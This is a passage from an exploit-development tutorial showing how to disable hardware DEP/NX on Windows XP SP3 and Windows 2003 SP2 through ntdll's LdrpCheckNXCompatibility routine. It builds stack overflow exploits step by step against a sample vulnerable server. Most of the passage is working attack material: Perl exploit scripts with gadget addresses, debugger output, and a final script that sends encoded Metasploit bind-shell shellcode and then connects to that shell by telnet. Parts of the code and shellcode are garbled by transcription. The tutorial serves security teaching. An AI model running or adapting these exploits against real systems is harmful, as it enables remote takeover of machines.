 77eda6ba b001 mov al,1
 77eda6bc c20800 ret 8
```
Pay attention : ret+0x08 !

(I'll explain how to look for these addresses later on)

Ok, we have 4 addresses that will take care of the first requirement. This address must be put at the saved EIP address.

The LdrpCheckNXCompatibility function on Windows XP SP3 (English) looks like this :

```
0:000> uf ntdll!LdrpCheckNXCompatibility
 ntdll!LdrpCheckNXCompatibility:
 7c91cd31 8bff mov edi,edi
 7c91cd33 55 push ebp
 7c91cd34 8bec mov ebp,esp
 7c91cd36 51 push ecx
 7c91cd37 8365fc00 and dword ptr [ebp-4],0
 7c91cd3b 56 push esi
 7c91cd3c ff7508 push dword ptr [ebp+8]
 7c91cd3f e887ffffff call ntdll!LdrpCheckSafeDiscDll (7c91cccb)
7c91cd44 3c01 cmp al,1
 7c91cd46 6a02 push 2
 7c91cd48 5e pop esi
 7c91cd49 0f84ef470200 je ntdll!LdrpCheckNXCompatibility+0x1a (7c94153e)
```
At 7c91cd44, steps (1) to (3) are executed. esi is set to 2, and we will to jump to 0x7c94153e.). That means that the second address we need to craft on our custom stack is 7c91cd44.

At 7c91cd49, the jump is made to 7c94153e, which contains the following instructions :

ntdll!LdrpCheckNXCompatibility+0x1a: 7c94153e 8975fc mov dword ptr [ebp-4],esi 7c941541 e909b8fdff jmp ntdll!LdrpCheckNXCompatibility+0x1d (7c91cd4f)

This is where steps (4) and (5) are executed. esi contains value 2, and ebp-4 is now filled with the contents of esi  $(=2)$ . Next we will jump to 7c91cd4f, which contains the following instructions :

```
0:000> u 7c91cd4f
 ntdll!LdrpCheckNXCompatibility+0x1d:
 7c91cd4f 837dfc00 cmp dword ptr [ebp-4],0
 7c91cd53 0f85089b0100 jne ntdll!LdrpCheckNXCompatibility+0x4d (7c936861)
```
This is step 6. The code determines whether the local variable (ebp-4) contains 0 or not. We have put '2' in this local variable, so the jump (jump if not equal) is made to 7c936861. At that address, the following instructions are executed (step 7):

```
0:000> u 7c936861
 ntdll!LdrpCheckNXCompatibility+0x4d:
  7c936861 6a04 push 4
 7c936863 8d45fc lea eax,[ebp-4]
 7c936866 50 push eax
 7c936867 6a22 push 22h
 7c936869 6aff push 0FFFFFFFFh
 7c93686b e82e74fdff call ntdll!ZwSetInformationProcess (7c90dc9e)
 7c936870 e91865feff jmp ntdll!LdrpCheckNXCompatibility+0x5c (7c91cd8d)
 7c936875 90 nop
```
At 7c93686b, the ZwSetInformationProcess function is called. The instructions prior to that location basically set the arguments in the ProcessExecuteFlags Information class. One of these parameters (currently at ebp-4) is 0x02, which means that NX will be disabled. When this function completes, it returns back and executes the next instruction (at 7c936870), which contains the epilog :

ntdll!LdrpCheckNXCompatibility+0x5c: 7c91cd8d 5e pop esi 7c91cd8e c9 leave 7c91cd8f c20400 ret 4

At that point, NX is disabled, and the "ret 4" will jump back to the caller function. If we have set up the stack correctly, we land back at a location on the stack that can be filled with a jump instruction to our shellcode.

Sounds simple - but the guys that discovered this technique most likely had to research everything in reverse order… A big high five & thumbs up for a job well done !

Anyways, what does this mean in terms of setting up the stack ? We have talked about addresses and offsets to take care of… but how do we need to build our buffer ?

ImmDbg can help us with this. ImmDbg comes with a pycommand !findantidep, which will help you setting up the stack correctly. Alternatively, my own custom pycommand pvefindaddr can help looking for more addresses that could be used for setting up the stack. (I have noticed that !findantidep does not always get you the correct addresses. So you can use !findantidep to get the stack structure, and pvefindaddr to get the correct addresses)

[download id=31]

First, look up 2 of the required addresses using pvefindaddr



[Next, run !findantidep to get the structure. This pycommand will show you 3 dialog](http://www.corelan.be:8800/wp-content/uploads/2009/09/image50.png) boxes. Just select an address in the first box (any address), then fill in 'jmp esp' in the second box (without the quotes), and select any address from the 3rd box. Note that we're not interested in the addresses provided by findantidep, only in the structure…

Open the Log window :



This shows us how we need to set up the stack, according to !findantidep :

1st addr | offset 1 | 2nd address | offset 2 | 54 bytes | jmp to shellc | shellc

1st addr = set eax to 1 and return. (for example, 0x7c95371a - discovered with pvefindaddr). In our malicious payload, this is what we need to overwrite saved EIP with. At this address (0x7c95371a), ret 4 is performed, so we need to add 4 bytes offset after this address (offset 1).

2nd addr = initiate the NX disable process by jumping to cmp al,1. This is 0x7c91cd44 (discovered with pvefindaddr). When this process returns, another ret 4 will be performed (so we need to add 4 more bytes offset) (offset 2)

Next, 54 bytes of padding is added. This is needed to adjust the stack. After NX is disabled, the saved registers are popped of the stack and then a leave instruction is executed. At that point, EBP is 54 bytes away from ESP, so in order to compensate for this, we need to add 54 bytes.

Then, after these 54 bytes, we need to put the address of a "jmp to the shellcode". This is the location where the flow will return to after disabling NX. Finally, we can put our shellcode .

(it's obvious that this stack structure depends on the real stack values when the exploit is ran. Just see if you can reference the shellcode by doing a jump/call/push+ret instruction and fill in the values accordingly). In fact, the entire structure shown by !findantidep is just theory. You just need to build the buffer step by step and by looking at register values after every step. That will ensure that you are building the right buffer. And that is exactly what we will do using our example application.

Let's have a look at our vulnsrv.exe example. We know that we will overwrite saved EIP after 508 bytes. So instead of overwriting saved EIP with the address of jmp esp, we will put the specially crafted buffer at that location, which will disable NX first.

We'll build the stack from scratch. Let's start by putting the first address at saved EIP and then see where that leads us to :

508 A's + 0x7c95371a + "BBBB" + "CCCC" + 54 D's + "EEEE" + 700 F's

```
use strict;
use Socket;
my $junk = "A" x 508;my $disabledep = pack('V',0x7c95371a);
 $disabledep = $disabledep."BBBB";
 $disabledep = $disabledep."CCCC";
 $disabledep = $disabledep.("D" x 54);
 $disabledep = $disabledep.("EEEE");
 my $shellcode="F" x 700;
 # initialize host and port
my $host = shift || 'localhost';
```

```
my $port = shift || 200;
my $proto = getprotobyname('tcp');
 # get the port address
\frac{1}{m} $iaddr = inet aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
 # create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
my $payload = $junk.$disabledep.$shellcode."\n";
print SOCKET $payload."\n";
print "[+] Payload sent, ".length($payload)." bytes\n";
close SOCKET or die "close: $!";
```
After running this buffer against the application, we get :

```
(1154.13c4): Access violation - code c0000005 (first chance)
 First chance exceptions are reported before any exception handling.
 This exception may be expected and handled.
 eax=0012e701 ebx=00000000 ecx=0012e565 edx=0012e700 esi=00000001 edi=00403388
 eip=42424242 esp=0012e26c ebp=41414141 iopl=0 nv up ei pl zr na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
 42424242 ??
```
ok, so the first address worked. esi contains 1 and flow is returned to BBBB. So we need to put the second address where BBBB is placed. The only additional thing we need to look at is ebp. When jumping to the second address, we know that - at a certain point, value 2 will be stored in a local variable at ebp-4. At this point ebp does not contain to a valid address, so this operation will most likely fail. Let's see :

```
use strict;
use Socket;
my $junk = "A" x 508;my $disabledep = pack('V', 0x7c95371a); $disabledep = $disabledep.pack('V',0x7c91cd44);
 $disabledep = $disabledep."CCCC";
 $disabledep = $disabledep.("D" x 54);
 $disabledep = $disabledep.("EEEE");
my $shellcode="F" x 700;
 # initialize host and port
my $host = shift || 'localhost';
my \text{sport} = \text{shift} \mid 200;my $proto = getprotobyname('tcp');
 # get the port address
my $iaddr = inet aton($host);
my $paddr = sockaddr_in($port, $iaddr);
 print "[+] Setting up socket\n";
 # create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
my $payload = $junk.$disabledep.$shellcode."\n";
print SOCKET $payload."\n";
print "[+] Payload sent, ".length($payload)." bytes\n";
close SOCKET or die "close: $!";
```
App dies, windbg says :

```
(11ac.1530): Access violation - code c0000005 (first chance)
 First chance exceptions are reported before any exception handling.
 This exception may be expected and handled.
 eax=0012e701 ebx=00000000 ecx=0012e565 edx=0012e700 esi=00000002 edi=00403388
 eip=7c94153e esp=0012e26c ebp=41414141 iopl=0 nv up ei pl zr na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
 ntdll!LdrpCheckNXCompatibility+0x1a:
 7c94153e 8975fc mov dword ptr [ebp-4],esi ss:0023:4141413d=????????
```
Right - attempt to write to ebp-4  $(414141414 - 4141413d)$  failed. So we need to adjust the value of ebp before we start executing the routines to disable NX. In order to do so, we need to find an address that will put something useful into EBP. We could point EBP to an address on the heap, which will work to store the temporary variable… but the leave instruction that is executed after disabling NX will take EBP and put it in ESP… which will mess up our buffer (and point our stack to an entire other location). A better approach would be to point EBP to a location near our stack..

The following instructions would work :

- push esp / pop ebp / ret

- mov esp,ebp / ret

- etc

Again, pvefindaddr will make things easier :





So instead of starting the first phase (setting eax to 1), we'll first adjust ebp, make sure it returns to our buffer (ret instruction), and then we'll start the routine.

RET (saved EIP) is overwritten after 508 bytes. We'll now put the address to perform the stack adjustment at that location, followed by the remaining lines of code :

```
use strict;
use Socket;
my $junk = "A" x 508;my $disabledep = pack('V',0x77eedc70); #adjust EBP
 $disabledep = $disabledep.pack('V',0x7c95371a); #set eax to 1
 $disabledep = $disabledep.pack('V',0x7c91cd44); #run NX Disable routine
 $disabledep = $disabledep."CCCC";
 $disabledep = $disabledep.("D" x 54);
 $disabledep = $disabledep.("EEEE");
my $shellcode="F" x 700;
 # initialize host and port
 my $host = shift || 'localhost';
 my $port = shift || 200;
my $proto = getprotobyname('tcp');
 # get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
 # create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
my $payload = $junk.$disabledep.$shellcode."\n";
print SOCKET $payload."\n";
print "[+] Payload sent, ".length($payload)." bytes\n";
close SOCKET or die "close: $!";
```
After running this code, we get this :

```
(bac.1148): Access violation - code c0000005 (first chance)
 First chance exceptions are reported before any exception handling.
 This exception may be expected and handled.
 eax=0012e701 ebx=00000000 ecx=0012e569 edx=0012e700 esi=00000001 edi=00403388
 eip=43434343 esp=0012e274 ebp=0012e264 iopl=0 nv up ei pl zr na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
 43434343 ?? ???
```
bingo ! NX has been disabled, EIP points at our C's, and ESP points at :

0:000> d esp 0012e274 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD 0012e284 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD 0012e294 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD 0012e2a4 44 44 45 45 45 45 46 46-46 46 46 46 46 46 46 46 DDEEEEFFFFFFFFFF 0012e2b4 46 46 46 46 46 46 46 46-46 46 46 46 46 46 46 46 FFFFFFFFFFFFFFFF 0012e2c4 46 46 46 46 46 46 46 46-46 46 46 46 46 46 46 46 FFFFFFFFFFFFFFFF 0012e2d4 46 46 46 46 46 46 46 46-46 46 46 46 46 46 46 46 FFFFFFFFFFFFFFFF 0012e2e4 46 46 46 46 46 46 46 46-46 46 46 46 46 46 46 46 FFFFFFFFFFFFFFFF

Final exploit :

```
use strict;
use Socket;
my $junk = "A" x 508;
my $disabledep = pack('V',0x77eedc70); #adjust EBP
 $disabledep = $disabledep.pack('V',0x7c95371a); #set eax to 1
 $disabledep = $disabledep.pack('V',0x7c91cd44); #run NX Disable routine
 $disabledep = $disabledep.pack('V',0x7e47bcaf); #jmp esp (user32.dll)
```

```
my $nops = "\x90" x 30;
 # windows/shell_bind_tcp - 702 bytes
 # http://www.metasploit.com
 # Encoder: x86/alpha_upper
 # EXITFUNC=seh, LPORT=5555, RHOST=
my $shellcode="\x89\xe0\xd9\xd0\xd9\x70\xf4\x59\x49\x49\x49\x49\x49\x43" .
"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58""\x34\x41\x50\x30\x41\x33\x48\x30\x41\x30\x30\x41\x42""\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30""\x42\x42\x58\x50\x38\x41\x43\x4a\x49\x4b\x4c\x42\x4a""\x4a\x4b\x50\x4d\x4d\x38\x4c\x39\x4b\x4f\x4b\x4f\x4b\x4f'"\x45\x30\x4c\x4b\x42\x4c\x51\x34\x51\x34\x4c\x4b\x47\x35""\x47\x4c\x4c\x4b\x43\x4c\x43\x35\x44\x38\x45\x51\x4a\x4f"
"\x4c\x4b\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x43\x31"
"\x4a\x4b\x47\x39\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e""\x50\x31\x49\x50\x4a\x39\x4e\x4c\x4c\x44\x49\x50\x42\x54"
"\x45\x47\x49\x51\x48\x4a\x44\x4d\x45\x51\x48\x42\x4a\x4b""\x4c\x34\x47\x4b\x46\x34\x46\x44\x51\x38\x42\x55\x4a\x45""\x4c\x4b\x51\x4f\x51\x34\x43\x31\x4a\x4b\x43\x56\x4c\x4b""\x44\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b""\x44\x43\x46\x4c\x4b\x4b\x39\x42\x4c\x51\x34\x45\x4c""\x45\x31\x49\x53\x46\x51\x49\x4b\x43\x54\x4c\x4b\x51\x53""\x50\x30\x4c\x4b\x47\x30\x44\x4c\x4c\x4b\x42\x50\x45\x4c""\x4e\x4d\x4c\x4b\x51\x50\x44\x48\x51\x4e\x43\x58\x4c\x4e"
"\x50\x4e\x44\x4e\x4a\x4c\x46\x30\x4b\x4f\x4e\x36\x45\x36"
"\x51\x43\x42\x46\x43\x58\x46\x53\x47\x42\x45\x38\x43\x47""\x44\x33\x46\x52\x51\x4f\x46\x34\x4b\x4f\x48\x50\x42\x48"\sqrt{x48\x4b\x4a\x4d\x4b\x4c\x47\x4b\x46\x30\x4b\x4f\x48\x56""\x51\x4f\x4c\x49\x4d\x35\x43\x56\x4b\x31\x4a\x4d\x45\x58""\x44\x42\x46\x35\x43\x5a\x43\x32\x4b\x4f\x4e\x30\x45\x38""\x48\x59\x45\x59\x4a\x55\x4e\x4d\x51\x47\x4b\x4f\x48\x56"
"\x51\x43\x50\x53\x50\x53\x46\x33\x46\x33\x51\x53\x50\x53""\x47\x33\x46\x33\x4b\x4f\x4e\x30\x42\x46\x42\x48\x42\x35""\x4e\x53\x45\x36\x50\x53\x4b\x39\x4b\x51\x4c\x55\x43\x58""\x4e\x44\x45\x4a\x44\x30\x49\x57\x46\x37\x4b\x4f\x4e\x36" "\x42\x4a\x44\x50\x50\x51\x50\x55\x4b\x4f\x48\x50\x45\x38" .
"\x49\x34\x4e\x4d\x46\x4e\x4a\x49\x50\x57\x4b\x4f\x49\x46""\x46\x33\x50\x55\x4b\x4f\x4e\x30\x42\x48\x4d\x35\x51\x59""\x4c\x46\x51\x59\x51\x47\x4b\x4f\x49\x46\x46\x30\x50\x54"
"\x46\x34\x50\x55\x4b\x4f\x48\x50\x4a\x33\x43\x58\x4b\x57"
"\x43\x49\x48\x46\x44\x39\x51\x47\x4b\x4f\x4e\x36\x46\x35""\x4b\x4f\x48\x50\x43\x56\x43\x5a\x45\x34\x42\x46\x45\x38""\x43\x53\x42\x4d\x4b\x39\x4a\x45\x42\x4a\x50\x50\x50\x59"
 "\x47\x59\x48\x4c\x4b\x39\x4d\x37\x42\x4a\x47\x34\x4c\x49" .
"\x4b\x52\x46\x51\x49\x50\x4b\x43\x4e\x4a\x4b\x4e\x47\x32" "\x46\x4d\x4b\x4e\x50\x42\x46\x4c\x4d\x43\x4c\x4d\x42\x5a" .
"\x46\x58\x4e\x4b\x4e\x4b\x4e\x4b\x43\x58\x43\x42\x4b\x4e'
"\x48\x33\x42\x36\x4b\x4f\x43\x45\x51\x54\x4b\x4f\x48\x56""\x51\x4b\x46\x37\x50\x52\x50\x51\x50\x51\x50\x51\x43\x5a""\x45\x51\x46\x31\x50\x51\x45\x50\x51\x4b\x4f\x4e\x30""\x43\x58\x4e\x4d\x49\x44\x45\x48\x4e\x46\x33\x4b\x4f""\x48\x56\x43\x5a\x4b\x4f\x4b\x4f\x50\x37\x4b\x4f\x4e\x30""\x4c\x4b\x51\x47\x4b\x4c\x4b\x33\x49\x54\x42\x44\x4b\x4f""\x48\x56\x51\x42\x4b\x4f\x48\x50\x43\x58\x4a\x50\x4c\x4a"
 "\x43\x34\x51\x4f\x50\x53\x4b\x4f\x4e\x36\x4b\x4f\x48\x50"
 "\x41\x41";
 # initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;
my $proto = getprotobyname('tcp');
 # get the port address
mv $iaddr = inet aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
 # create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
<code>my</code> \print SOCKET $payload."\n";
print "[+] Payload sent, ".length($payload)." bytes\n";
close SOCKET or die "close: $!";
system('telnet '.$host.' 5555');
```
Note that this exploit will work, even if NX/HW DEP is not enabled.

**Disabling HW DEP (Windows 2003 SP2) : demonstration**

On Windows 2003 SP2, some additional checks are added (CMP AL and EBP versus EBP vs ESI), which requires us to change our technique just a little. The result is that we need to point both EBP and ESI to writable addresses in order for the exploit to work.

On Windows 2003 server standard R2 SP2, English, the ntdll!LdrpCheckNXCompatibility function looks like this :

```
0:000> uf ntdll!LdrpCheckNXCompatibility
 ntdll!LdrpCheckNXCompatibility:
 7c8343b4 8bff mov edi,edi
 7c8343b6 55 push ebp
 7c8343b7 8bec mov ebp,esp
 7c8343b9 51 push ecx
 7c8343ba 833db4a9887c00 cmp dword ptr [ntdll!Kernel32BaseQueryModuleData (7c88a9b4)],0
 7c8343c1 7441 je ntdll!LdrpCheckNXCompatibility+0x5f (7c834404)
 ntdll!LdrpCheckNXCompatibility+0xf:
 7c8343c3 8365fc00 and dword ptr [ebp-4],0
 7c8343c7 56 push esi
 7c8343c8 8b7508 mov esi,dword ptr [ebp+8]
 7c8343cb 56 push esi
 7c8343cc e899510000 call ntdll!LdrpCheckSafeDiscDll (7c83956a)
 7c8343d1 3c01 cmp al,1
 7c8343d3 0f846eb10000 je ntdll!LdrpCheckNXCompatibility+0x2b (7c83f547)
 ntdll!LdrpCheckNXCompatibility+0x21:
 7c8343d9 56 push esi
 7c8343da e8e4520000 call ntdll!LdrpCheckAppDatabase (7c8396c3)
 7c8343df 84c0 test al,al
 7c8343e1 0f8560b10000 jne ntdll!LdrpCheckNXCompatibility+0x2b (7c83f547)
 ntdll!LdrpCheckNXCompatibility+0x34:
 7c8343e7 56 push esi
 7c8343e8 e8e4510000 call ntdll!LdrpCheckNxIncompatibleDllSection (7c8395d1)
 7c8343ed 84c0 test al,al
 7c8343ef 0f85272c0100 jne ntdll!LdrpCheckNXCompatibility+0x3e (7c84701c)
 ntdll!LdrpCheckNXCompatibility+0x45:
7c8343f5 837dfc00 cmp dword ptr [ebp-4],0
 7c8343f9 0f854fb10000 jne ntdll!LdrpCheckNXCompatibility+0x4b (7c83f54e)
 ntdll!LdrpCheckNXCompatibility+0x5a:
7c8343ff 804e3780 or byte ptr [esi+37h],80h
 7c834403 5e pop esi
 ntdll!LdrpCheckNXCompatibility+0x5f:
 7c834404 c9 leave
 7c834405 c20400 ret 4
 ntdll!LdrpCheckNXCompatibility+0x2b:
 7c83f547 c745fc02000000 mov dword ptr [ebp-4],offset <Unloaded_elp.dll>+0x1 (00000002)
 ntdll!LdrpCheckNXCompatibility+0x4b:
 7c83f54e 6a04 push 4
 7c83f550 8d45fc lea eax,[ebp-4]
 7c83f553 50 push eax
 7c83f554 6a22 push 22h
  7c83f556 6aff push 0FFFFFFFFh
 7c83f558 e80085feff call ntdll!ZwSetInformationProcess (7c827a5d)
 7c83f55d e99d4effff jmp ntdll!LdrpCheckNXCompatibility+0x5a (7c8343ff)
 ntdll!LdrpCheckNXCompatibility+0x3e:
 7c84701c c745fc02000000 mov dword ptr [ebp-4],offset <Unloaded_elp.dll>+0x1 (00000002)
 7c847023 e9cdd3feff jmp ntdll!LdrpCheckNXCompatibility+0x45 (7c8343f5)
```
So, the value at [ebp-4] is compared, a jump is made to 7c83f54, the followed by the call to ZwSetInformationProcess (at 0x7c827a5d)

ntdll!LdrpCheckNXCompatibility+0x4b: 7c83f54e 6a04 push 4 7c83f550 8d45fc lea eax,[ebp-4] 7c83f553 50 push eax 7c83f554 6a22 push 22h 7c83f556 6aff push 0FFFFFFFFh 7c83f558 e80085feff call ntdll!ZwSetInformationProcess (7c827a5d) 7c83f55d e99d4effff jmp ntdll!LdrpCheckNXCompatibility+0x5a (7c8343ff) 7c83f562 0fb6fd movzx edi,ch

 0:000> u 7c827a5d ntdll!ZwSetInformationProcess: 7c827a5d b8ed000000 mov eax,0EDh 7c827a62 ba0003fe7f mov edx,offset SharedUserData!SystemCallStub (7ffe0300) 7c827a67 ff12 call dword ptr [edx] 7c827a69 c21000 ret 10h 7c827a6c 90 nop ntdll!NtSetInformationThread: 7c827a6d b8ee000000 mov eax,0EEh 7c827a72 ba0003fe7f mov edx,offset SharedUserData!SystemCallStub (7ffe0300) 7c827a77 ff12 call dword ptr [edx]

After executing this routine, it will return back to the caller function, arriving at 0x7c8343ff

```
ntdll!LdrpCheckNXCompatibility+0x5a:
 7c8343ff 804e3780 or byte ptr [esi+37h],80h
 7c834403 5e pop esi
 ntdll!LdrpCheckNXCompatibility+0x5f:
 7c834404 c9 leave
 7c834405 c20400 ret 4
```
That's where ESI is used. If that instruction has been executed, esi is popped, and the function epilog begins.

We have already learned how to alter the contents of EBP (so it would point at a writable useful location), now we need to do the same for ESI. On top of that, we really need to review the various instructions & look at the contents of the registers here. One of the things to notice, when using our example vulnsrv.exe application, is that whatever is put in ESI, will be used to jump to later on.

Let's see what happens with the following exploit code, using the following 2 addresses to adjust esi and ebp :

- 0x71c0db30 : adjust ESI (push esp, pop esi, ret)

- 0x77c177f8 : adjust EBP (push esp, pop ebp, ret)



```
use strict;
use Socket;
my $junk = "A" x 508;my $disabledep = pack('V',0x71c0db30); #adjust esi
 $disabledep = $disabledep.pack('V',0x77c177f8); # adjust ebp
 $disabledep = $disabledep.pack('V',0x7c86311d); #set eax to 1
 $disabledep= $disabledep."FFFF"; #4 bytes padding
 $disabledep = $disabledep.pack('V',0x7c8343f5); #run NX Disable routine
 $disabledep = $disabledep."FFFF"; #4 more bytes padding
 $disabledep = $disabledep.pack('V',0x773ebdff); #jmp esp (user32.dll)
my \text{Snops} = "\x90" x 30;my $shellcode="\xcc" x 700;
 # initialize host and port
 my $host = shift || 'localhost';
 my $port = shift || 200;
\frac{1}{m} $proto = getprotobyname('tcp');
 # get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
 # create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
my $payload = $junk.$disabledep.$nops.$shellcode."\n";
print SOCKET \payload."\n";
print "[+] Payload sent, ".length($payload)." bytes\n";
close SOCKET or die "close: $!";
system('telnet '.$host.' 5555');
```
Open vulnsrv.exe in windbg, and set a breakpoint at 0x7c8343f5 (so when the NX Disable routine is called). Then start vulnsrv (you may have to hit F5 a couple of times) and run the exploit code against the server and see what happens :

Breakpoint is hit

```
Breakpoint 0 hit
 eax=0012e701 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
 eip=7c8343f5 esp=0012e274 ebp=0012e268 iopl=0 nv up ei pl zr na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
 ntdll!LdrpCheckNXCompatibility+0x45:
 7c8343f5 837dfc00 cmp dword ptr [ebp-4],0 ss:0023:0012e264=0012e268
```
